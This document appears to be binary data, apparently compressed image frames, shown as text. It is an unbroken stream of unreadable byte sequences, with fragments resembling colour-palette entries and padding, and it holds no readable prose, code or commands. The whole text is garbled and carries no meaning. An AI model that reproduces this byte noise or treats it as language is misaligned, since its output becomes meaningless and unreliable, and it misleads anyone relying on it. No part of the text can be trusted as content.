M��o[�p;ɖ<���Ì�K��r;�L%D�cV�E�dJ.��g������].5��5�_͋-�E�j��������	��e	������0
��M�=
���V�
s+�ʼ��=� �x\A�J \!��-���l����z�R5�V�D)�(n 1M�%�`���, / ?�C��C�A=DE@HO@HF]OP�J��H]�T0#S�`������y6�2�N��"�,�N��1�R%��w,�r0���N����P_LB�|���Cf�CMB6
!_3*  ��1��t�-0 ~������D��dM�+�ژ�jJt)ne �`� ��*sr0��#YPM2092۰-,���8�$<�	m�	���s���-�ֵ��
;�ȗb�8092��D�N����K �'�A�2��-ѽ�ߛ��������ڴ+0Pjɚ̶�0(�r����0�"�،0�mA�7��p���
����!��rs�a�N��9��"h.1
s1���$��;p!��%^�����*����4��pkwN׳CW[t5NW0S���.=΍;�ݝ:��B�ĺJ��-�	�"� >��M��� �=⾌ž��ά�2��Y���<m8P!���"wRͻ�;�X0YVP�	���1�.St�E.���� ��
V�"�rQ8p (��ZA A�k�*���P�~����;���UA�Iۯ��8�F.փKa���)֣��X)`'3
��
�໾;
��<��j�
� h�T@h�ŀ�Y�����D��P���Ű��Q��28"������K�i��ܱ��`4N'wR�L�0
�`pW�v	Yn�2�<
- �2��.M��)�	$U1�������@Ǣ��ޙ��r!�ʼ�����⎛�x�+d�:����V�
��
q� *������($�	r�Ye��*P�>��s ����% �%��	w���|���h�~�G��t`B�,��������X�c� )`6[?�`�U�X��_�07�˭ڮ��YY�	�!�V~��~m��-����:n~���&�
�h�h�N�b)!����c
|O6 �k.��˛@7�0����O��� �`��
�
�+�����+.{��Kt� "&����h髠y'�t 4
� j`�M
ގ	`��
��uء �HÅ,�F�.���iS'WT8� Aƌ0  $ I��J�,h �
!<L��b��Ε*���?E"H�@ ��>��T�,.�`���#��^1D1��Mn�b�j���X�r%�hV	;�]8@��P�4ir��@S�I�n$�eȥ<�4``&��9x�3@.�F-ZK���"NP�0S�PM a�� ̊\�}�%��T�_mzp�,�Px�B�jT_O�^�dJ�BH� c�4^_����;#K&D��%�`.O[�#>�D�(�8+0'X
�::, "\�"�,��M�3%� �«,��b�������6!"TX� *B��Hj��2J��"K)����L��&SB	*�q%?��AQDN&��;I5��Cj�B���L���N�m]��~� _9��QL鄃�.�`����	0�0���JBI$����Ɍ8Îl�/�(���N��B
8���'�2�� (�"
� 0S���K@���.1+-ż-.
��NV�����|����#�bL��#�� W�,���H�� ء�*A��@� ��"�8�0�?!@�f!P�{�d:XE�ʼp-5Y1EW^]�:�L  p U�d[,��E2t�A�UT:� $�Gߋ�kY�WyB
*���
S�U�N�c!��gH �@B��St�5!V.	E2��K��p(��5��x�>���0*�
I)g�UiZ��<��� &��8�y�7� C+.I��f`y�l�� xN`��!:�)�!!NL)�_i]Q���H�@�`�
��b��ا$t@�f,����,�������W�@��bZi��My3M䘭0�Z܂�/��@@���P �hS13!�5����� ����x���=mP��-I�8���!=����T׸�1���W�B���R��e�kq��"J�M�h V�A�/|3Ӏ\�*�!
D9@4P�)(�`�PÞ�8@mdYJ
x
�iM�6:�����;��{( � �2
\0�� #1!�HD�ET���=��E�
t�C��i+�Ds4A�P@p�
n�8\�`��P��%��۱h}�%���C��ŭ<�h@�@p���"rqFB���������D�Rp�I^��B���3(��A.�!�@ŪP
4��� 虼(��e-&Fi�V��m�U�'c�����
�@�)WX�kx��Ɉ���d��L�X��B��� f"�3��hҹ'BMS���P"�O�%�)O���٬ƐgPt�&9�Iq� ��V�@�p��-0q	L`�������yP����@� <�� E.���x¡%E}�*OT-��>��?�j�����1:p2�O ���Ta��A�@����`׳���ґ<�%.� ���T(p��� ��E)��C��
D A��>&��G�Ӳ�V� J��Y�L6��̀�-u��@p�%��% aۢv�}\�.��� T�
RP/{�AV���@:0 ��2n�wĎ�ռ�S�JeNt"�Z��L骂`m b-�H��,}�)�L\b�$��(�g�k@bH�Ā$��F0����U�a�DK�5�Y�B�{��jɶ����K�:��n ��i}�;��xG5��#�� � 5�"C���r�����LQ���pa��X{��á�;'�ֈӪ֎���p�I?�&S�W����bڕO��æ�� ��:s�	�0�45��K��}�w_
dOq��SӘA�D�ۂbQ��Z��ʒ�9�(eF�Q=�Q�@
t�3-r :?C�쳟��d'���md�@U�5/1$�{m��3/�3��V���5f�6�Od����'�<^���`�n׳�����9�	�I(�v�2�|ܤ���A�Y�X � �[V�z�<�K&��]X��80�R�B�S�[�`��]9�E���h$"E �h0W?��N�rX!@�p �x�~�����r4z�ȶ<��˹�t�!`�l69���A6���$��U�`!��"����-p1�D�!ԐEC�k ���rwEt�������kY$�|fS��e��"ľ��ң$%������-�D�9����-��H��0�5��)$����)�Q
 `�.7ׅ���=��3P}jd���p�x���h� ��H�� X��w����^���g<k�� Vs�?�/-�n�-���F3�qepC��E"�� �v��i������;c�޸�,��a�g�s0rЂ�x�8�=�6T끸�E��㷞�GR�\�,i����jY	����Y����f�"Gp�9@F�:]����<?�9�[�4�Z ,�8nH��� ��	̳�kh����i@o�Y��kx<n�� ����j��@@�Xɨ�����(,�ȶ�� �S�,��o��e��}��/b�7 L�HpF�"����h��� �+=[�[0 "p_p)H-H�k���Y �k���YoX)��"�ܶ%�ex����+��㤽;E��������9�ɻ�C[�E<c@����b�H�a��7 ��c00�؁9��	h��ʴғ�f�X� ��e��fp��˅;�ņ��k��j�xX�e�<GX����h�*t���9cs/�`��H k�>�@ f�<D@ X(���f��ӂ�Qh�MH(�p\�_0�a0H����d�_��?#=�f0�f��[�/Bz4Y #cX���n�D���
�p�^(��[ ���c��&\+RE�;��`d�� �/Z��gdepCg4bpHch¤�9p�M(c@�9	j�gD� ��l�,0 �K�9p�]0����+�`��)�`���f ����$ @�����#nd���Y@:ȃ�⻞�;)�"f� )��J$I���b�H(�T�f��xS��KX	�VhD@����l5؂�1Lh@|�K�K�*h�a(�4��L(���	 9`+h�Vh�t�L���/J���t�M��J�@  � ؄g\��ā`�W0�Qh��"���y�O�5H� =l�,��@*��x�(���\"0 9��=L@< Ex�bH�&
z�OxZ�̼q� )9� �����H��tFb|�� �� Ȓx	k)�:��=h/� Lh��Ȃ��aj �,�Q��� �,� ���J�*��Wx)0 @Wh��Y��.���x*ح?#�?�
ڸ�
z5������H�h ����P���Vx+������ʚ�*�B�P��QL��(W() L9(���  	� Q�PUȂp�X�PW�S9p��1՟��
z򳰡(�?ݗ����)�)ȯN��d
�S9�lE�s�+�E�=S��̃:�u� T,	�G��u�N��P����L�E�I- �� `�@@�Wh�)؀N�l]�r=�[=:�T@��r�xS�� �b��?%�ԚA@�(�T���R�(x��h"��ʂ����* ��#SOj� X ������� �V���j)�TX�is 	W���q[T��VE0$*�S N@�le��8?���@��T�>p�N� ��5x���U�Y>ф� 58T����؀����E�W@�*P�Z��U� �	A�����@���@O�������]�7���ՏpQ��9 N(+��HH�@0�R�Y/�Z��X�4Y�H �S��p��*��-���\i���"�P-�D�^�>8�S�%N(Z~�RE9��؂$;O��h�:��^B�H'�&�Q`�J�X�Sx[5(�A� N��x`8���S5�^"���)8�>��-v5�" �U�H�Yй E��R@����R(� ;88O8�ЬIh.*��)F��u���2�]j��Ν� ��_T�����H��5�I�C�S�>��I�� a%�8�`
 b @�S�z�9�l�����I`^�*�S�\8�c�UR��,?��7.�����7��R��H&�: Xi	 *8b���^����`��#f�S���B� =.�I!8 Ex[>�c8��C�^t)f��MP� �I �)��H���I�z�=�e��?�2� �K8�� �*e@�C8@(�A���;�b]>�9V滴i ����b���H8�_�J�G�bI��٘�? @ �ZdP�K�(�)�K�����S���1 X�,������,�!H*`��pl �^��@�R�? �7��(?����x ��4 �J��S�b� �C>�;�{�H(�%�H��H�f7�d���R�dE�A��* �(�8���"H�g���>���&p��2�� p � ��)ȂH�����.��+�r_h�W�K@�����B<I8.�	����NPL*	�8X�A A��<�H�jA �H��H�h�>�C��A��I���,?��rSK��A��(���?8�r MhaNX� >�I�R�c?��w���fn�=!�1�B�A��� ���@�����9���΃���������f���:� H�۞��n�A�Ih�� �	�����H��)���>�@b8��?����Ap`88��l��*���q�nnI��)��4؃h������ن�h��� Z�˨�C0h���^� h2Bnٖ���*P�������ЀC��* ��* ��*��)�>�%��Gn��_�f^P�
8�=H�mTO�1M0?p>'�I�8 ������>֍)P��: �1E�&���� ��C�mw��Ha���W����" �'(p�:���C�pB@�C����(�=X�����)P 	�S�i"��p���* wN�ʎ� s�+��o<�4�ђ���{-��<��c������ ww>��x�0������xUnO>p � �lIX�r� � H@` �I �I�q�EP ��
�� ���z�KO	`$8[x��ՑW]
,+��b�A�b���Eu�R��j��kKȃ����@��{R+�rP�3�� � �� �a|a�yȃX?����(@|����_|��(�8���đ�Z[w���ؠvii��ڍb��T��>�hD��d�/b���6 �؏:4��&Ç��G��p�H��_���~p�S�����4P��~�W���)��.���w�B���O{J:�ƈ�V��3���b�]�ؠ��� "(�� �
@`���&^�P�FVt��a�F+<��P�#ʎ*�PI�gϞ<TR��X$Ȍ:X� �B�$T��(�\zP p�+/J��2��b�4TeU�R����B�?)Zԩ�#�zk�૷�߽|?��P1cF�"3��A��͎�fd��ІoU:�mT�D�
���ا.J��9��4JĄr�AUu�NZ��ۢq1Gd8�'e��~��<��ҥ�ȡ��=tL������1^P0��Q�J�*E��w��Uo�z�F�j%j\��G�J�aJ(S�U� � �0 Zq%�@L��y
�$^xt�Ç�u��v=�x���}�!���O0� �
@� 9:8@ �@�=Y�$p�%�|"~Zm�l��n�J S��@��=
p�ZJ �BPtFJV����C����=�I�uֹ]�pf�gt~	V�
�Jh�"����
(h��
7L!Gm�������^u���xJ(��zI&��������&�h��#��j�&�t��(����+�{,���
+���'�J�'���
+����ĺ�
��N-����
��s��؊;n(�<������!Q�kD�J��F!�~�k#��H#���;����0�+�p�l���k����l�����Ѱ�l�����q�0����h،�7�L3�b��3�����M��Dw�/���4�C?5�U[}5�U���]�5�Y�=v��`k�z�5�T�=��O�7�uG���SÍ7�R�-7��=5�yLrH�|�Mx�v��8�|G�x�cK�8��m���v桃�ݣ�m:�Wm�k��v�S-{P$���뾻�c˞�P��:״�>�ջcݵ�rH� �5�_[_=�DSK4�\�TӍ7�T3��C�3������oQ=�ر�!>��pM"����@����_���>�Ec~��^��G�N���7����ȟ7���7x��&,a7�(���&T!�|��h�Є�H c�-T�����|���ݨ������c�� ���x��-�	���5��_�p��5�DP��H�Fk̑װF7� D�ɐް}�_ ��p���@�bbd7��G(�Q���I�kt\�d���*Z�i�#(������X����x�|��'X��X��)�!ܢ��Hٌk0
�� q�fpC�>HB���gB�Ӽ�,Wx�f��zܝpqGk,��L��|@P��P�;�CD���'���f4��'1�ɈU2t�/B3�aD�3/x�5��H04��$(1tYL�R����(3�QR(T�H�B��ꂠ��':�@O ��"P*T�&A���""����`r�(0����C��JFT�B0i8�0��ZT��{��"ڌ�U�G��_�c<��S�*1Af0�B�(A��rT�B5�1J����eG#k҆���O`$�Z�v�^ �c�.�UD�ң}º���\N�CX���+��Pm���M+	/�Bl����bu�/Ȭ1���.�������S�Z����i_�c��/X��6��Q��Z�{_��d���Ŋ+�^+����.�{_������+���'�+�-�lu)�b��ʺ�3,�R���T�h���Kt�B��x�+��P�~]�H�X�]Ѻ��(�����l8�/ċ�\����	f��_,� ���������C1C�a���>~'\�
!���/քyu�>�b6�A�+O��c��C�PcWx��f����XmV0��9k��
63�Y�1B� f8�X�R�R��IY�T���1��a^$���JQ
N�e�LAk>�@���qPQ�R���i~�Ka�9�:������P
P,��F��}�f�N�ڕ>6����C����t�{-�u�ɧ�'��?�;��D ���A���&~�RL����K�2�z�T@���nv����)����������I��$���Y�S���/EyN�4c��>����c��U��$*!kYOb���)"Q����֫~��A1�A���n��)��K�݃&�����#Yo7�9
AĘG�����WA�Q�xd퇙�<���.��<���Q(E$	A,~����P��G������w΂:x�;?����J ��'A�OQ	�~��? ����ST��n��$l�s�Æ���+��Ϝj�y�9M�(���/�����L~~�A�P	A��,�=�〓�uh��1�:,��I�D$^p�S������>��������M���� H���$��[�݁�9�y����\�5V��^�=���@L�$���M�	B�@D���%P���U��e���%���� T��MDAT��^��_�����`�&`%0����E��� 8�$0����-`~����'�[n����r ց$�����I	����@$���m`�1�$,	Ā X�V""��u_��JB$HB"&�$d�����U��]�}�$��)� 	�!��)��(j�Vb~_ BV"$��~�X���%Z	D�%T�%�"�U�-V�$���@0&��!.:#0���ebfcV���`%̢F��!�*�!��A+�";� �
�#���Z0�;�#�\��%�"�F4�0\@�#��:r >�^��q`��>�#��)D�9��(�	� ;��)��A�"J��>��H��A~�K��H��I�dC��I�$L�$�d�qdG��b�S��L%6�R�Kv�<"eS��?��T��H* eP
�zB��HΟ��%Y��<�����Y��Z�e[�eY�b\��Y��Z�@(L�VV ���@��N¤a�$a��\�eZ6�a&�c:&b*fa��dV&Y&��Z*�e�E��yc��e.�b��i�ib&f�dk��i�&jJ�b��`F�'�z�*��^B&i�&q�q'r&�r.�qF�m��i%o���\ #�&X2'wv�w~'j�ev�$ԁ&DggN�9J�)pT����'}֧}�'~�~�'�'�� TB��zN���e{z�$B���F��N(�V���ۃf(�n(hh�~h��(��h �&쥡�B����洀�]{*��������(��(��(�)���h�0)��蕔�n�(�z�<)�F��>�v���h�(i�niWj��v)�ji�nZ@  !�
   ,    � � �      ((+(((((88881((((((;;,8(;;0.(7893I38SHHHHHXXXM?I2Z$I%)J:*hhhxxxxh v3q-QJ5nB2dR!wf/SQKTl\j[EwmUmhh�������/�0+��������*�-�/+�N�M6�s"�P�m�r3�RO�eR�~A�~m�MA�rm� �����.�1�2-��!�5�O�Q+�t�r2�P�Q.�o
�q0�cW��-��p��K��oȈň��؈وؘؘғ-Ǩ(ȸ(ب(ר8ظ(ظ:�
�4�
�4ŎÕ}ƴDעTԯn�L�r�O�o��7��(��8���� ��=��1��T��m��z��H��^��H��X��H��X��C��X��x��k��X��H��X��H��X��h��x��h��x��h��x���Ǻ�٣�ο�����٢���Ć�ș�؈�ؘ�ǁ�؈�ؘ�׫�������������������������������������������������������������������������������������                                                                                                         � H����*\Ȱ�Ç#J�H��ŋ3d�F�%J�x�B���0]¨,��˗0߰檦͛8s���UM�=���S�Q �YzDI�PM�TI�eK�e�|"Fs�WW]y�K��Y�d���y��ۣ�<a�$��J-��*˿X�l&���Q��u+�U�ě
c�4��eʗ0eެY�̝��]�j܆L���478x���Zu�߫Mx����޾�py�
�.ǃ����*T�P1B�	8xР{w���}�Y.�m��A�LU�v͍��!��%���K#:4wCWH�Ww"�'Z����9gC
*`��#P��x'��@ h�C"6�Ҟ{5��R���Zl��U�m,ݰ�s�aу�Y��r�Aܒr4�œ=h�T�`�+���
p��@ Ac&��xh�I�w�����"�J�)��4"6±�~N�W�K^���T��CrD�M�",L6���SRy�
p੧`^���f
P �ꪪ
p�w��fM��W���hc}~*��GQ	ڗmIx��T�(Yhq�Y@�$�Bz颙Z��
l���9�gp�g"����8l"g(F�J�Rd�ʫJ4��, ����q�
WR�C��6�EC"�d��:�m�:l����& � `.ꦊ� g`�x��� �s̛�����6}��o}�<0m(��Y^�0X�@ Đ�K-�Hs3��B܃RJ�(�r�m�߂9n#�w �����&�x��J+�\�+ͪ��6�`��G4���5p�R���EgI��b�,�Xc�6��K#� �(Vbɭ�^�Kj�	� �������-��t�
���IEvޭ�<>K}��kH��Œ
�oz%
���2�ظ�,�����p��t���ћn�:���[��g�K{봫���n��*��-x��R��'�lc	���]G�p�q۲
&��WX�F�h��P)0jIc���Yh�q6����&q!�L�CW�u;w��L	���f��������C�q���F8��6�Д%$��3I��)�m�+xE���/8@�{��p��i���,���t)T ��hǮ��km5�#�n� � ���Hx�|�gM 7�ф�6�O��xl@cx���md�p ��Xh�π�,�(!��,���BO}	\x���պt�*m�&u�?��
���C �7�,�O~�!9#�`c`#)��5Oe	(�E'-g�Pր��Mb�IORk��Ni9X� K��R�T��Kt�
e(C�� ����.U�O a�@2d��WS�p/&6E��"dD��D�B�>W�؀���^,�Ђ�	�a�5�aBK=IH<��)�1�x�txc�P&֕�~��ҥ6���)<�P��F~�|�@@�̂o�@�ϺP�,`]�$����Rp`�t�0#����2���F��|1݆5��+q@=@�P�G��nm!s�sHC�>�vƴBC��"�^��'���?( n�5����,@��D�A̕7�C}f�$�TkZ��6�hk��dŁp��\f: ɤkG�	�]E�
M����q� G��0�N�-�`����  �>�
[mL�����(������5$y���
����Z�UW']F����[�6�Z6��B)���'p�"��Q�>��h�j��^�^�ck�AJaY#�Q�D��ppR� O(��ʰ�"�ژ�e�,u� X�� �2�Je�j�W��s��{�cOP�! T������Xx��O3X��2� ���� �mTC�Px `�<���C]F#5jQr0F;1etj
L�j�,���L3�!�U����H 	(���K�۽,� �A�Tލ
�g��1��� �`�j����`�5��,ĬnGH����4�P�L�!��x��Ԁ���J*��o�fjS���_�!
8H@�Ҝ� � �鬌ȐD_�U��D6��3>�� �� �� ����hD��������
P@�mЁJ=��� �C�tP���U8 c�L�Z�aQ�к�r�u�{ y� 
�F0�PO$�x �	]$�/m������W��3k��g3�/\����a�^����1N��@
y��p��+�\���Cl �^��K�RZp� )�)G�Lee&Y 60@�@�"��*�d.x^���x��h�ͶwYp#4��j����=7\˞���!hl02zq�����C�`�SjP�=����Ft���-�k�Ep �ẗ́2t��u�w1\Qfh�Y |�9��f/��GLq{��{�%|��G �7*� ` �l�r@r�D�i�R��W,�WȠAF�(�� W�w\��.Gmڰef�B�2 e �*Q�`
9` m�nf9`p��dp��u�G$v��{NP��U�A8<ćq��B- ��V��-c�8`:7 ��ζRt�8<Ps�@w��pՆ 3�� o�FaC82�&��0r��q ���7�Y�u�d#�p<� ��B����#v4s�$C*eppHw���ZBrX2=�st`6wh��ph�pNC�،��0� �%�dְeL7]!#2�| 
8` �Y��pS�m�;�3{`��J�Q�QcHP�/z4�?��G]c�q� ��p�O3A�$�0S9� �`��؇"�x�)`�	�Fn(S��*�c](c.��
�`V����,Wp��R�z�VL`���Q'B���D�FLT� V����K�r�Rsp�_�%ܲ%+ ns�ݳE )[�� �"	�����C�B*�\�x��.Ku&�3z����	�0s�Y�	�@�ЄY�;P�H��D��@�c�|�S'] �2ѵ��" ��pȍA�]r�<��T`AP50��rA`[ ���I�p�=F���cK`�t\i=G78ԋ7�|�fs�� 
�pɰ
5�`�jV�����^K�tHJ�MQM1��B;�:��ͨư�"&�h�p��Z��W�)�.P-@$ )�%��%�w�����g]�v]+�s�Y�	�
��d�`'@�	% ���qUJ��}r��7�d'��.�iT ܗ� ���4��$���OJR:�S�4�@)L��Z���P�H�ɰlK%]G'2~
�-����p� �����Y虔�N�È3�	�G�*Ge]�2� ���q�|����}��Ț�:�p٨`����a�ҩ����Y0
��
QP��I��y�7�H��Hd�@��v;bfT� @Ā�����
��*��z�Ț�ʪ�����ID�B��P6pq`
h'�um�]tZv����HN�D2v/O�Cl�a!s � 6@�P��@�ʚIz���������:�����Zt�"�K1�B�b 0q`S@�h6�i#��
 5�K��A�J�N5��go���,+�����0��P��� 7k�����ʲ>˲� �A�>۳�P�H;�4�0�d*2�Ta��"0*�G�����W�9z^KA�PH%Y��:��вɠ  $�,2���i_T���C[�~�=۷|���DA��2 1�r�$  C/��]4�j:4��2�:����L��f��TH�y�)pr��A�	˹�&�q�# �(�+��	���%( �vtns"�k,#�T3�aFHk�H���C��j��{��a�f2�3��9�@��J��(�R$�k$��[$�N��\�)��^c��	�@��2�GG2hCG��CY�uk㊧۵N�XG��.0�oj�>��ú�l�����J��������������I�sC�]l�T��*y���Wx0�\�]@Ʈ�EG�K �\���\1�T,���X��Z��X�X,u���E����*I�6i|��7��C,�/�a5�`�)  ��0
3!�\�žzŁ|ņȁ<�W���&�	Mk�cj?{$P�2;�[���IɽW���2��2��A(k@@`~�V�k�ʰ���\˵�����ˏ�����	� ̣����<
��̻�}�� oC
z�E�(BL����ɯ�g��G\C�s2�ҩN{� ̋"k����L��.��{�����[�1 2 �/0Б+�//�2+�9�z�� �m6�6��Ó	��,��+��Jp��.J��6�K�	Y`��l�6.� *7FR^��-VV�c4:�%��)bS��� �dv� +Y �s�r�������̱��UX�a�TX�O0
O���b�	��	fͦY� �ot�	k�m��n=ט�ZBO� �,+��;\����!�e� -�� �6N�;4�ћ<H�A�׫�(3���p��^��]��HJ �@�Y�š=��	�`ȃ��	[��=
iS Cک�t�$Y�$��]�����͢ub�fu�P�9G�C2���0
Խn�
Q��W,�f�����R�� �rR糬 ��@�2��0M;��6G�S0W�uCYٕY�RmD���Y�t�s&��*��KG #@��]�h�`=s@&��>���Ð�t����=1�- ��}�Gw�9�ۉM����&��<�lL�;t;�S���B���Mݵ�	��	J�Ǟ=� s �=��T����*��@��ʄ�o�	M��4�
# ���� YpIm8PL
���㦫a`ē��MEGj��Z�R@7���T�r�KVP��@� !��T�0 �-C��I=1V% � V '��+�ٮ�0 �Gf�"8 8 ���N}�B�+]0�N]������2�P+�
 k p9 ��� P���0
7ps�6p<���媞�&���
�0
��
R o�>�G�j�{չ��Qv��2��o;@f��/tL��	�n�6����QLb�Q�
\�^!
�%����>�+�)�.'��
�
߻�LLi�2��6. Q����2�����O"Z�7�.)
>
(�jA&.&Z>��rh!
������!
�- �^�P�``|��@2�����0?u@�ȭe��I�ğ�T� k`
Jn�8�"sC��1�}	��
Y�
5�	��ם�1��s�	��t�	��	��kF�r����t��u�ua����+�f?�3��) )�	��	+0 �O@��
��
�@&,B���%�	��.r�	'A��@�Vo���	�`
E���:��c����m���1��x:�[�W �s��9p
p"!*P�>({L��	8 ��{�p�sp6� ' �j
�Z��DǪU�Ze��a��N^��&M�PQ	P �	�4��@   ���1m��i�A�*��  
��% �D3��G�X]r$H�
��$y�dI"8B�B �8l�i��U"�Z%�`EW�2����V���ʅRL6��%��n��RfKd&ż3ʠ:A��&f�("U9�I� N�9���h��If- F�p�:�S�Pk@��
�\m��Т^
}[Yi A��z�r�&Sn=P�q�,�|O:�Ξ��S��h��DR�A@�ÊD�P����J ��A ��Za�D�[������@|��Zqh.�Q�h 
0� �A����2�é6�(&�b?�"��K9dN8�B#��BAY��v4�L X��p��G<�(Sq ��
� ���� ����8�;�.8` 6���z,S 	+c�?��@3�<ӣ�&/M* zY%WPQ�*�0+:1d�Ǔ 83�(�0��9!�!SDD��V.������OY#�4�@B����G�ܑ&-�q����i?$=Ã���  :��WXyC2��BR:Q�QKz	��� ��!8M!A�5eP��0fs�6p�B���� Si GH$o�1_�� �
�iH�Н��M�j�SPs:�`*�B�aXa�G�ĔT�6�c �d��̽��(P�Ā.	6M��fS�Ĕ��p`�;9�� ��5Z��G}w1ˆ&�(#��w���4n��@.��b\f��Q�h��eb!x ��s(�#O��
PL����`�"�H�).����V�a�M�����$�(��&�v�9�#*h'�D��"�pŔQrQF�d�O�H ��<�MFDk�$��*��TB��#�U�@�"h ���Dt!$u]��<��J*�ќ3��^� ���O����@�P9�(���% �9@G�1S����n/i"!@�CMh@T/x�!P�M|�p� ���N�ND�'� �1�X,O�Rb�!�&�}�����w� 2EЂ�E):�dp����W��.a0��@*�~g@ "�$jN� E"�1':�#�K�� �%��z�V�3�E�Hd���Ӹ�dO�+X�Ƈ6�����2b1�'%"]�� ���OXC����< cprd(v�	N��v���"�ɭ]�LZ��mN��Iϔ=CP8�.����D#q0�8D!5�'/k��(�+��@�j�;�/($r��� ���K�6�T(	�I�U F}��y��!�z`Ĕ�ƸN#a杰Dx�l� �:JVN�3a�s���  !
Q@�
�@�Rk�)BH 4��P{����ӬP*%�	JI#F��p��6 K�p ��:�G'�	��L6�^@�$��/�� �B������T���5��	���S���=h���:VT&N�Oj�6�J4�T�����h��y�V 5�4��@�ڲީ�;�ۀM�����qk}4SVxD�M���T 6cϘ5)1Z�M9����U����K��n=�� ���Ypý��A�t�
�m�p�+
�s��ƕk
s ��).J�k���Ou�Z�µ�I-�T2��G$bߙ~��4����^��m�B�)~����/a����ɚ�2t݁��)�z����*�z�-�b�s����cd��_�vL�����kX�ܘ2�1�[�AX�X���I��lp��XfR�!�9����tL^�#�Qț�h��~W��bmlC�@"� �@������,䴦5a0��:�mp���v�xuQ�����㛜�{��[U ��	?Q!@ `r�F����E�"p@�5��
 [���p���$6Ђ,��^n0C6�e.�;���@/^��5g7��Y�)"f�q�n�������,�d��y��j�tX�1���c c(@��k��j:��%�~��e�{���4��^0�y���K|���[̐ł
�*��d�5N��a�%�*�7&�� 07<RX����YC�h�"n�#����Q@���b�(�ca��ఱ�F5��	�`�3>��m,^
�4Ƚ�D��p������I6�W����E�R��(/�#����B|�؂"��E,�=X/��λ\,�0-��RSy.���H9Ľ��!&�klW�E:�
k����ӌ��}�ƛ	W� �ԁ�k��:`��[%)�ė�E!�xq��i��0@��v�<`����F�� �-P��(��[����^H��2���[�0kІi�83$�#�ĳ�&i���V�	-�c�>���j@�����a�j`����Mx_[ b]�� x 9�X� ������j���d�=]�� � ��,ȣ Hd8��83h�^��G�$�9聖����B�9�"���CXx�0 a:�Zh@�	Xh9�:� Ȃ��C@�bb`�:X�d Î#���bH\  ���[x��dP��r� 8�<�* E��3���A+,����= A���(����ȁC P�"4��+�m��Ӛ�I�U�#ȂL��a�Y� X L �axV8��?MK+Q8��;�w��E�:X T˂w$��IT�Gx�Y@��EH�j�-dD�����8�B�9;P�(��CHe�Ѕk w���yF��ap�s��0)�0���W8>��C��` G )�bP���4gWp J�GyT�9������ȍ9H�h G��0I�:Ȅ�)�`؅G��G���̔#Q��#�� @�sĄ hF�������`�"��-X+����D��Nh�N��((�5����˱�9WpH�kC@�X��� x��*H����JT��HW ����|�̙��j;�x.� �e�H�� �N��OX�{�KpIG� � ��wk��`	Ȃ'L�D����KX*���M���-�X��"���U@���X�5���D���l�9��Lp�U��p��<���(�H�h�f$��t��DW�^MW���؄�����(���H�Tp+h�8��I<�@�'Q+�O�D���'⎃��C� �t�,� ����Gh�&:CX�� Qw��@����?`�=��`��h��p�T��Np�P؉PW���k��1��"@O@Л���9@G ��9�R�} �C��R0*Є%�9XSp��Q��R	I A@ �A�(��xɁ'2��T�\�cL
�\�<�,��8 T�S���� �V����Ѻ���*	X'M@�B�hAH�XN8 �8�Y��6$-�R���Ch�S��(�L�bMUI��S���a͂/�T�M(T�U'��wC
�PSeS�{ւM��'"�&�����(x�eA5H|̂�5�V)��R؀98���R��8��G�N8�@�uŁ�D��v��)��D��8��E�'�	 �6�T�����S(�8��*��+!�8p�S��=��`+���CB53l�v�Rh��0�0 C`ZS�Ӄ1��A(+8��8>��J(�@�ϴw=Cx��Y���YPxWp+H�S@�R8���S����x(� ���"��)hW���S���%��xX�(��_�XP�� (����D�w�[C��s[S צ�� ?hW+��SX�)��9 >���]����Ah���,��,�4$��́�=�J�^@�(C�Z�=�)��aݡ>����$�]P[����އ��xAC�]�I[7-�'�F	�����`NH�)(�M��+I�8��Ѐ���ZI8K �>(C8�?�I�� �S�l1�)���P�H�*ȃ=H�"(5(` �R��R��I H���a=;���)�H� �5�ב�@���%[C��xb笵sy�¼<��]IX`�}�@n�Ӆ�
ـ( �?�HC�]�C�������u ��U؈X��8 �@ �
��H���zB�R�.��K��řx���R�?0�>Q)C�K����C0۠��߭�s��R�T�KdCP�@�pdA��%d ����p�)��H�?�H���> ;H�$�n�P T � f�X�y��8�ޡpg������� P *��?����D�*0���*�`<����x�>�H�9�H��ȃH��iAX�%��X�0�XhC��H���y�)P��69��8؀������ ;8�>Hc5V�8g�����Cx�F��LQ�a�h9u�3;)��	h�cB�����0 ; �|��D�)^�^����HH�XK��( �*��H��
(�5�l!* �lp�b?0��� �=H��'�5�m��}F��h�0��p��J�l#��Z�3����c�s� ȃp�I(����(�(@5ȃ�V5��8M4@
(�K���*P 
ȃ?��N�B�lq&g���P (o*x�"p��4�?�C����i>"�_,��,�8ә�8�t�=�f���*O�
^`�gC��+���h� �X	�� 	p ` ��I��@�(�`1Hj?�i�^bK����� "� P � �(�h�F/aҕB	�`힌� '
��/4�a0�<Xn��C��~nJY�рH n�U��w���N�� �l7����@��
��4�� �i���H���� �@��( 
p�"H�k��ኰ�ۗ��	��3kJ�����ϻf��y�A���0>��=K�x�U�P�� �[nwu��t@py�h+��I����uO3�{�Jg�� ���z���X-��x�P0@;�>PO �xY	���pў��͓�X��@cum_���vX�ny囁)V�VS*P��n���g�j��Ro�1��H�F�8SBs%��?Pi5`�a��������2�w�v���vg��?���z����z� �P�'���-��z�����������6�{������p�1P�.X�.�?P%H��w�}b.js��){��j�vN�z���������������w{�C��Wu��t{G����y	~_	x�W���. 
�'|�6|��-Մ���E
����]Q�P��w~.�|������/��}������_��G��U/��G�l�V��c�7x;� �VH���}5�}������1 B�<�ɡ!� 8��!D%^�X�F�6v��QH�<x���$I�>v���㥖�0c�piSf͑#E���'Р?W-�b�Q(p䈣iU�7J�RU�F� Z�����%_��*ԦK�0�R�m[U�Vu��I�#G��z�tv`W���.L��`W�������㿁����*Sg!?�T+���¬�1�o�(	[u�C����'��֮ż!�(/���	zc�8�7ɓ�9��9��m�Lg���g�pG�M���ߤY�|x�bЬ3�}{�i��O��������z�unG\��V]}�T���n:� �Jx��UX�j�!���	�6�V��� ����b�)6�!�����.��"�9�h��;��`�(�(�$$j��!j���M.�c�/>9%�J�E�����TB��B�)���I�g���WY�!]RYau~y[���hQ'��ڙ!�N�	�領Il�'I�����J(�yh���A!��:��bƲ�6�J�(�p����!��������M,d�z�I ���p�M,��*��6�̊�I���6p�@���f�+��Vȇ'ovjj��腾V���js���B;/������;o/��
